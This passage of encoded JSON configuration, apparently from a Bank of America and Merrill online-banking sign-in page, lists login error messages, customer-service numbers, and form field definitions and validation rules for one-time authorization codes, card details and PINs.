Banking.&quot;},&quot;ERROR_NON_COMPLIANT_ID&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We've recently enhanced our Online &amp; Mobile Banking security. Please sign in to Online Banking from your personal computer and update your Online ID and Passcode, to be in line with our new standards. Then you can begin using Mobile Banking.&quot;},&quot;ERROR_NON_COMPLIANT_PWD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We've recently enhanced our Online &amp; Mobile Banking security. Please sign in to Online Banking from your personal computer and update your Online ID and Passcode, to be in line with our new standards. Then you can begin using Mobile Banking.&quot;},&quot;ERROR_NO_CONTACTS&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We need to verify your identity by sending you an authorization code but we do not have a valid email or phone on file. Call us at 1.800.933.6262, Mon-Fri 7am-10pm or Sat-Sun 8am-5pm local time.&quot;},&quot;ERROR_EXPIRED_TEMP_PASSWORD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;b&gt;Your request can't be completed:&lt;/b&gt; &lt;br/&gt;&lt;ul type=disc&gt;&lt;li&gt; Your Passcode has expired &lt;/li&gt; &lt;li&gt; Please call customer service at 1.800.933.6262, Monday through &lt;br/&gt; Friday 7 a.m. to 10 p.m. local time and Saturday through Sunday 8 a.m. to 5 p.m. local time &lt;/li&gt;&lt;/ul&gt;&quot;},&quot;ERROR_INVALID_ATTEMPT&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;You can try again a few more times. Enter your info again or go to &lt;a id=\&quot;error-forgotIdPass-link\&quot; class=\&quot;forgotIdPass error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Forgot user ID/password &lt;/a&gt; &lt;p&gt;&lt;/p&gt; Still having trouble?&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;ERROR_ACCOUNT_CLOSED&quot;:{&quot;title&quot;:&quot;No active Online Banking accounts&quot;,&quot;message&quot;:&quot;We couldn't find any active Online Banking accounts for this user ID. &lt;br/&gt; &lt;a id=\&quot;error-createNewUser-link\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Create a new user ID and password &lt;/a&gt;&quot;},&quot;ERROR_ACCOUNT_DISABLED&quot;:{&quot;title&quot;:&quot;Online Banking is not available to you at this time&quot;,&quot;message&quot;:&quot;For help, call us at 800-933-6262.&quot;},&quot;ERROR_ACCOUNT_DISABLED_ML&quot;:{&quot;title&quot;:&quot;Your account has been disabled.&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx?eventId=1114\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;ERROR_ACCOUNT_DISABLED_PB&quot;:{&quot;title&quot;:&quot;Your account has been disabled.&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx?eventId=1114\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;ERROR_ACCOUNT_DISABLED_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. Please call the Merrill Lynch Retirement and Benefits Contact Center at 1-866-820-1492.&quot;},&quot;ERROR_HARD_LOCKED&quot;:{&quot;title&quot;:&quot;Account locked&quot;,&quot;message&quot;:&quot;For help, call 800-933-6262.&quot;},&quot;ERROR_HARD_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;&lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Reset your password &lt;/a&gt; to log in.&quot;},&quot;ERROR_HARD_LOCKED_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. As a security measure you must first &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; reset your password&lt;/a&gt;.&quot;},&quot;ERROR_HARD_LOCKED_PB&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Reset your password &lt;/a&gt; or &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;ERROR_CQ_LOCKED&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Reset your Password or contact us for assistance.&quot;},&quot;ERROR_CQ_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Reset your Password or contact us for assistance.&quot;},&quot;ERROR_PROSPECT_LOGIN_BLOCK&quot;:{&quot;title&quot;:&quot;Log in to the mobile app&quot;,&quot;message&quot;:&quot;Log in to our mobile app with your credentials. Once you open an Online Banking account, you can log in online.&lt;br/&gt;&lt;a id=\&quot;error-download-mobileapp-link\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Download the mobile app &lt;/a&gt;&quot;},&quot;ERROR_INVALID_INPUT&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;You can try again a few more times. Enter your info again or go to &lt;a id=\&quot;error-forgotIdPass-link\&quot; class=\&quot;forgotIdPass error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Forgot user ID/password &lt;/a&gt; &lt;p&gt;&lt;/p&gt; Still having trouble?&quot;},&quot;ERROR_INVALID_INPUT_ML&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;Please enter your information again. You can try a few more times.&quot;},&quot;ERROR_INVALID_INPUT_PB&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;Please enter your information again. You can try a few more times.&quot;},&quot;ERROR_INVALID_INPUT_BOL&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;Please enter your information again. You can try a few more times.&quot;},&quot;E0014&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;DEEPLINK_ENROLL_SUCCESS_MESSAGE&quot;:{&quot;title&quot;:&quot;Congratulations! You're now enrolled in Online and Mobile Banking.&quot;,&quot;message&quot;:&quot;Get started using your new ID and Password.&quot;},&quot;SIGNEDOUT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;TCCANCL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You must accept the Terms and Conditions before logging in.&quot;},&quot;USRCREASU&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Congratulations. Your User ID has been upgraded. In the future, you should enter this new User ID every time you access the website, from any computer.&quot;},&quot;MIGCAN&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your registration has been cancelled.&quot;},&quot;REAUFL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have exceeded the allowable number of login attempts. As a security measure, you will not be able to log in until you &lt;a id=\&quot;error-forgot-pwd\&quot; class=\&quot;spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;reset your password&lt;/a&gt;. For more information, call 800.637.7455.&quot;},&quot;REAUCANC&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have been logged off because we were unable to confirm your identity. You will be notified of this event via email. For more information, call 800.637.7455.&quot;},&quot;UFIDCH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your User ID has been changed. Please enter your new User ID and Password to access your accounts.&quot;},&quot;OPMLFL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We were unable to log you in. Please try again or contact the Help Desk at 1.800.637.7455.&quot;},&quot;TOUT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;For security reasons, you were logged out due to inactivity.&quot;},&quot;ESIGLOUT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please log in to continue and complete the form.&quot;},&quot;ENRCAN&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your enrollment has been canceled.&quot;},&quot;LFAIL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we were unable to log you in. Please try again later.&quot;},&quot;NAT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;RPF&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We are sorry, an error occurred while trying to retrieve your data. Please try again later.&quot;},&quot;ROMODE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;UPDATEFAILED&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but your changes could not be saved at this time. Please try again later.&quot;},&quot;USTUSRCREAFL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your enrollment has been canceled.&quot;},&quot;NML&quot;:{&quot;title&quot;:&quot;You are logged out &quot;,&quot;message&quot;:&quot;Log in to access your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;OPTLT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;LOGOUT&quot;:{&quot;title&quot;:&quot;You are logged out &quot;,&quot;message&quot;:&quot;Log in to access your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;EMAILSENT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We have sent any User IDs we found to the email address you provided. For more information, call 800.637.7455&quot;},&quot;PRST&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Password has been successfully reset. Please log in using your new password.&quot;},&quot;PRST_PB&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your password has been successfully changed.&quot;},&quot;UIE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We are sorry, an error occurred while trying to retrieve your data. Please try again later.&quot;},&quot;AL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your account has been locked. Reset your Password or &lt;a class=\&quot;contact-us spa-prevent-default-click\&quot; href=\&quot;#\&quot; data-href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us &lt;/a&gt;  for assistance.&quot;,&quot;dynaLink&quot;:true},&quot;ACCESSDENIED&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Access Denied.&quot;},&quot;PSTUR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;BAIPSTUR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;ISE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We are sorry, an error occurred while processing your request. Please try again later.&quot;},&quot;NEE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have successfully logged out. Please log in again if you would like to continue your session.&quot;},&quot;PSL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You need to update your login information to access this site. Please &lt;a class=\&quot;contact-us spa-prevent-default-click\&quot; href=\&quot;#\&quot; data-href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us &lt;/a&gt;  for assistance.&quot;,&quot;dynaLink&quot;:true},&quot;FAILEDLOGIN&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Login failed. Please try again.&quot;},&quot;SIF&quot;:{&quot;title&quot;:&quot;Welcome to Merrill Edge!&quot;,&quot;message&quot;:&quot;You will have a full site experience upon account activation. Thank you for your patience.&quot;},&quot;SUCCESSFULFORGOTUSERID&quot;:{&quot;title&quot;:&quot;Check your email&quot;,&quot;message&quot;:&quot;If you have a user ID, we sent it to the email address you provided. For assistance, call 800-637-7455.&quot;,&quot;type&quot;:&quot;Info&quot;},&quot;SUCCESSFULFORGOTUSERID_ML&quot;:{&quot;title&quot;:&quot;Check your email&quot;,&quot;message&quot;:&quot;If you have a user ID, we sent it to the email address you provided. For assistance, call 800-637-7455.&quot;,&quot;type&quot;:&quot;Info&quot;},&quot;SUCCESSFULFORGOTUSERID_BOL&quot;:{&quot;title&quot;:&quot;Check your email&quot;,&quot;message&quot;:&quot;If you have a user ID, we sent it to the email address you provided. For assistance, call us: &lt;li&gt;866-994-1566 (in the U.S., Puerto Rico and Canada)&lt;/li&gt; &lt;li&gt;609-935-0010 (outside of the U.S., Puerto Rico and Canada)&lt;/li&gt;&quot;,&quot;type&quot;:&quot;Info&quot;},&quot;SUCCESSFULFORGOTUSERID_PB&quot;:{&quot;title&quot;:&quot;Check your email&quot;,&quot;message&quot;:&quot;If you have a user ID, we sent it to the email address you provided. For assistance, call 800-878-7878.&quot;,&quot;type&quot;:&quot;Info&quot;},&quot;SUCCESSFULFORGOTPASSWORD&quot;:{&quot;title&quot;:&quot;You created a new password&quot;,&quot;message&quot;:&quot;Use it to log in to your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;SUCCESSFULFORGOTPASSWORD_ML&quot;:{&quot;title&quot;:&quot;You updated your password&quot;,&quot;message&quot;:&quot;Use it to log in to your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;SUCCESSFULFORGOTPASSWORD_BOL&quot;:{&quot;title&quot;:&quot;You created a new password&quot;,&quot;message&quot;:&quot;Use it to log in to your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;SUCCESSFULFORGOTPASSWORD_PB&quot;:{&quot;title&quot;:&quot;You created a new password&quot;,&quot;message&quot;:&quot;Use it to log in to your account.&quot;,&quot;type&quot;:&quot;Success&quot;},&quot;LGO&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;You have logged out. Please log in again if you would like to continue your session.&quot;},&quot;BLF&quot;:{&quot;title&quot;:&quot;Call us for account access&quot;,&quot;message&quot;:&quot;We're unable to complete your login.&lt;br/&gt;&lt;br/&gt;To access your account, call 1-800-MERRILL for help.&quot;},&quot;ERROR_PASSKEY_LOGIN&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We couldn't verify your identity. You can try again or log in a different way.&quot;},&quot;GENERAL_ERROR_PASSKEY&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;ERROR_BC_BLOCK_LOGIN&quot;:{&quot;title&quot;:&quot;Continue setup from a personal device&quot;,&quot;message&quot;:&quot;Please log in to Online Banking from a personal device to finish setting up your account.&quot;,&quot;type&quot;:&quot;fatal&quot;},&quot;MSG005059&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We are unable to process your request because there are no eligible accounts associated with this User ID. If you need further assistance, call us at 800-933-6262.&quot;},&quot;MSG005060&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Once you have an active account, you can log in on your computer within 1 business day. Or log in to our mobile app now to see what Bank of America has to offer.&quot;},&quot;MSG005165&quot;:{&quot;title&quot;:&quot;Wrong profile information&quot;,&quot;message&quot;:&quot;Your birth date does not match our records. We need to update it before you can access Online Banking. Call us to update your customer profile at 800-933-6262.&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-secure-signin-shared-component/en/error-v1.json&quot;},&quot;authcodeJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;header&quot;:&quot;Get authorization code&quot;,&quot;validationHeader&quot;:&quot;Enter authorization code&quot;,&quot;debitHeader&quot;:&quot;ATM/debit card&quot;,&quot;creditHeader&quot;:&quot;Credit card&quot;,&quot;securityPreferenceHeader&quot;:&quot;Would you like us to remember the device&quot;,&quot;validationSubHeader&quot;:&quot;We sent you an authorization code.&quot;,&quot;validationNoContactSubHeader&quot;:&quot;To verify your identity, we need to provide you with an authorization code.&quot;,&quot;validtionDescription&quot;:&quot;No authorization code or code expired?.&quot;,&quot;validationNoContactInfo&quot;:&quot;Call &lt;span id=\&quot;contactCenterNumber\&quot;&gt;&lt;/span&gt; to get the code.&quot;,&quot;sendRequestNew&quot;:&quot;Get code a different way&quot;,&quot;validationRequestNew&quot;:&quot;Get another code&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;safepassLink&quot;:&quot;Get code from your SafePass card&quot;,&quot;safepassSubHeader&quot;:&quot;Press the button on your SafePass card and enter the code.&quot;,&quot;descriptionPhone&quot;:&quot;To verify your identity, we need to send an authorization code to your phone.&quot;,&quot;descriptionEmail&quot;:&quot;To verify your identity, we need to send you an authorization code.&quot;,&quot;expiryInfoPhone&quot;:&quot;The code expires 10 minutes after you request it.&quot;,&quot;expiryInfoEmail&quot;:&quot;The code expires 10 minutes after you request it. Check your spam folder if you do not receive your code.&quot;,&quot;sendCodeConsent&quot;:&quot;You consent to be contacted at the phone number you've provided to receive an authorization code. Your phone provider may charge wireless and/or text message fees.&quot;,&quot;troubleshootLink&quot;:&quot;Having trouble receiving your code by phone?&quot;,&quot;footerDescriptionOne&quot;:&quot;You are consenting to be contacted at the phone number selected for the purpose of receiving an authorization code. If you selected text message, Wireless and text message fees may apply from your carrier.&quot;,&quot;footerDescriptionTwo&quot;:&quot;Supported carriers include: Alltel, AT&amp;T, Cellular One, T-Mobile, Virgin Mobile, U.S Cellular and Verizon Wireless&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;next&quot;:&quot;Next&quot;,&quot;continue&quot;:&quot;Continue&quot;,&quot;back&quot;:&quot;Back&quot;,&quot;creditDetailsLabel&quot;:&quot;Credit card details&quot;,&quot;noContactsDescription&quot;:&quot;To verify your identity, we need to provide you an authorization code.&quot;,&quot;noContactsCallForCode&quot;:&quot;Call &lt;a href=\&quot;tel:8009336262\&quot; class=\&quot;link\&quot; data-aaclickevent=\&quot;true\&quot;&gt;800.933.6262&lt;/a&gt; to get the code.&quot;,&quot;submit&quot;:&quot;Submit&quot;,&quot;linkText&quot;:&quot;Link&quot;,&quot;quickhelpKey&quot;:&quot;quickHelp-OTAC&quot;,&quot;validateScreenQuickHelpKey&quot;:&quot;NONE&quot;,&quot;noContactNumber-ML&quot;:&quot;1.800.637.7455&quot;,&quot;noContactNumber-ME&quot;:&quot;1.877.653.4732&quot;,&quot;noContactNumber-BOA&quot;:&quot;800.933.6262&quot;,&quot;noContactNumber-PB&quot;:&quot;800.878.7878&quot;,&quot;noContactNumber-BOL&quot;:&quot;1-866-820-1492&quot;,&quot;CCNumber-ML&quot;:&quot;&lt;p&gt;&lt;ul class=\&quot;alignLeft contact-information\&quot;&gt;&lt;li&gt;Merrill Lynch Wealth Management: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge® Self-Directed: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;&quot;,&quot;noContactSubHeader-ML&quot;:&quot;&lt;div class=\&quot;alignLeft\&quot;&gt;To verify your identity, you'll need to call us or your advisor so we can provide you with an authorization code to enter on this screen.&lt;/div&gt;&quot;,&quot;CCNumber-PB&quot;:&quot;&lt;p&gt; To get the code, call 800-878-7878 &lt;/p&gt;&quot;,&quot;noContactSubHeader-PB&quot;:&quot;&lt;div class=\&quot;alignLeft\&quot;&gt;To verify your identity, we need to provide you with an authorization code.&lt;/div&gt;&quot;,&quot;CCNumber-RPS&quot;:&quot;&lt;p&gt; To get the code, call 800-992-8035 &lt;/p&gt;&quot;},&quot;inputsFields&quot;:{&quot;authCodeDropdownPhoneContact&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Select a phone number&quot;},&quot;required&quot;:&quot;Select a phone number&quot;,&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;authcodeSendContact&quot;,&quot;name&quot;:&quot;authcodeSendContact&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;Select one&quot;,&quot;value&quot;:&quot;&quot;,&quot;selected&quot;:&quot;selected&quot;,&quot;disabled&quot;:true}]}},&quot;authCodeDropdownEmailContact&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Select an email address&quot;},&quot;required&quot;:&quot;Select an email address.&quot;,&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;authcodeSendContact&quot;,&quot;name&quot;:&quot;authcodeSendContact&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;Select one&quot;,&quot;value&quot;:&quot;&quot;,&quot;selected&quot;:&quot;selected&quot;,&quot;disabled&quot;:true}]}},&quot;authCodePhoneContact&quot;:{&quot;required&quot;:&quot;Select a phone number.&quot;,&quot;label&quot;:&quot;Select a phone number&quot;,&quot;id&quot;:&quot;authcodeSendContact&quot;,&quot;name&quot;:&quot;authcodeSendContact&quot;,&quot;radioButtons&quot;:[]},&quot;authCodeEmailContact&quot;:{&quot;required&quot;:&quot;Select an email address.&quot;,&quot;label&quot;:&quot;Select an email address&quot;,&quot;id&quot;:&quot;authcodeSendContact&quot;,&quot;name&quot;:&quot;authcodeSendContact&quot;,&quot;hintText&quot;:&quot;The code expires 10 minutes after you request it. Check your spam folder if you do not receive your code.&quot;,&quot;radioButtons&quot;:[]},&quot;authCodeReceiveList&quot;:{&quot;required&quot;:&quot;Select a contact method.&quot;,&quot;label&quot;:&quot;How would you like to receive it?&quot;,&quot;id&quot;:&quot;authcodeReceiveType&quot;,&quot;name&quot;:&quot;authcodeReceiveType&quot;,&quot;hintText&quot;:&quot;The code expires 10 minutes after you request it.&quot;,&quot;radioButtons&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Text message&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;authcodeTextReceive&quot;,&quot;value&quot;:&quot;TEXT&quot;,&quot;checked&quot;:true}}},{&quot;label&quot;:{&quot;text&quot;:&quot;Phone call&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;authcodeVoiceReceive&quot;,&quot;value&quot;:&quot;VOICE&quot;}}}]},&quot;authCodeSecurityPreference&quot;:{&quot;required&quot;:&quot;Select security preference.&quot;,&quot;label&quot;:&quot;Select your security preference&quot;,&quot;id&quot;:&quot;authcodeSecPref&quot;,&quot;name&quot;:&quot;authcodeSecPref&quot;,&quot;data-help-head&quot;:&quot;Security preference&quot;,&quot;data-help-body&quot;:&quot;Choose a security preference when you log in with a new or unrecognized computer, mobile phone, or tablet.&lt;/br&gt;&lt;/br&gt;If you choose, \&quot;Yes, remember this computer,\&quot; we'll honor your security preference unless we detect risk. If we detect risk, we'll add a security step to help verify your identity before allowing access to Online Banking. &lt;/br&gt;&lt;/br&gt;Note: if you delete cookies, we may be unable to recognize your device.&quot;,&quot;helpToggle&quot;:&quot;Security Preference&quot;,&quot;radioButtons&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Yes, remember this device&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;rememberDevice&quot;,&quot;value&quot;:&quot;Y&quot;}}},{&quot;label&quot;:{&quot;text&quot;:&quot;No, don't remember this device&quot;},&quot;radioButton&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;dontRememberDevice&quot;,&quot;value&quot;:&quot;N&quot;}}}]},&quot;authCodeEntryInput&quot;:{&quot;required&quot;:&quot;Enter authorization code.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Authorization code&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidateOTP&quot;,&quot;type&quot;:&quot;password&quot;,&quot;name&quot;:&quot;ahAuthcodeValidateOTP&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxLength&quot;:6,&quot;pattern&quot;:&quot;[0-9]+&quot;}},&quot;hintText&quot;:&quot;The code expires 10 minutes after you request it.&quot;,&quot;validationRules&quot;:{&quot;change&quot;:[{&quot;numberOnly&quot;:{&quot;parameters&quot;:{},&quot;errorMessage&quot;:&quot;Incorrect authorization code.&quot;},&quot;minLength&quot;:{&quot;parameters&quot;:{&quot;minLength&quot;:6},&quot;errorMessage&quot;:&quot;Incorrect authorization code.&quot;}}]}},&quot;cardEntryInputList&quot;:{&quot;dcNumber&quot;:{&quot;required&quot;:&quot;Please verify your information&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Card number (last 6 digits)&quot;},&quot;input&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidateCardNumber&quot;,&quot;name&quot;:&quot;ahAuthcodeValidateCardNumber&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxLength&quot;:6,&quot;placeholder&quot;:&quot;Enter number&quot;,&quot;pattern&quot;:&quot;[0-9]+&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:[{&quot;numberOnly&quot;:{&quot;parameters&quot;:{},&quot;errorMessage&quot;:&quot;Incorrect Card Number&quot;},&quot;minLength&quot;:{&quot;parameters&quot;:{&quot;minLength&quot;:6},&quot;errorMessage&quot;:&quot;Incorrect Card Number&quot;}}]}},&quot;cardExpiry&quot;:{&quot;required&quot;:&quot;Enter expiration date.&quot;,&quot;asterisk&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Expiration date&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;month-year-date&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidateCardExpiry&quot;,&quot;name&quot;:&quot;ahAuthcodeValidateCardExpiry&quot;,&quot;maxlength&quot;:5,&quot;data-validation&quot;:{&quot;empty&quot;:&quot;INVALID_CARD_DATA&quot;,&quot;date-check&quot;:{&quot;regex&quot;:&quot;^(0[1-9]|1[012])/[0-9]{2}$&quot;,&quot;code&quot;:&quot;INVALID_CARD_DATA&quot;}}}},&quot;hintText&quot;:&quot;MM/YY&quot;,&quot;validationRules&quot;:{&quot;change&quot;:{&quot;customPattern&quot;:{&quot;parameters&quot;:{&quot;regexPattern&quot;:&quot;^(0[1-9]|1[012])/[0-9]{2}$&quot;},&quot;errorMessage&quot;:&quot;Enter a valid month and year (MM/YY).&quot;},&quot;allowSpecialChars&quot;:false}}},&quot;cvvNumber&quot;:{&quot;required&quot;:&quot;Enter security code.&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;Security code&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidateCVV&quot;,&quot;name&quot;:&quot;ahAuthcodeValidateCVV&quot;,&quot;type&quot;:&quot;password&quot;,&quot;maxlength&quot;:3,&quot;data-validation&quot;:{&quot;empty&quot;:&quot;INVALID_CARD_DATA&quot;,&quot;numeric-only&quot;:&quot;INVALID_CARD_DATA&quot;,&quot;cvv-check&quot;:{&quot;regex&quot;:&quot;^[0-9]{3}$&quot;,&quot;code&quot;:&quot;INVALID_CARD_DATA&quot;}}}},&quot;hintText&quot;:&quot;3 or 4 digits&quot;,&quot;validationRules&quot;:{&quot;change&quot;:[{&quot;numberOnly&quot;:{&quot;parameters&quot;:{},&quot;errorMessage&quot;:&quot;Enter your 3 digit security code.&quot;},&quot;minLength&quot;:{&quot;parameters&quot;:{&quot;minLength&quot;:3},&quot;errorMessage&quot;:&quot;Enter your 3 digit security code.&quot;}}]}},&quot;pinNumber&quot;:{&quot;required&quot;:&quot;Enter your 4 to 12 digit PIN&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;ATM/debit PIN&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;pin&quot;,&quot;gis-mask&quot;:&quot;pin&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;ahAuthcodeValidatePIN&quot;,&quot;name&quot;:&quot;ahAuthcodeValidatePIN&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;type&quot;:&quot;password&quot;,&quot;maxlength&quot;:12}},&quot;validationRules&quot;:{&quot;change&quot;:[{&quot;numberOnly&quot;:{&quot;parameters&quot;:{},&quot;errorMessage&quot;:&quot;Enter your 4 to 12 digit PIN&quot;},&quot;allowSpecialChars&quot;:false,&quot;lengthRange&quot;:{&quot;parameters&quot;:[4,12],&quot;errorMessage&quot;:&quot;Enter your 4 to 12 digit PIN&quot;}}]}}},&quot;contactsListSelect&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Send code to&quot;,&quot;adaText&quot;:&quot;Select the contact to send auth 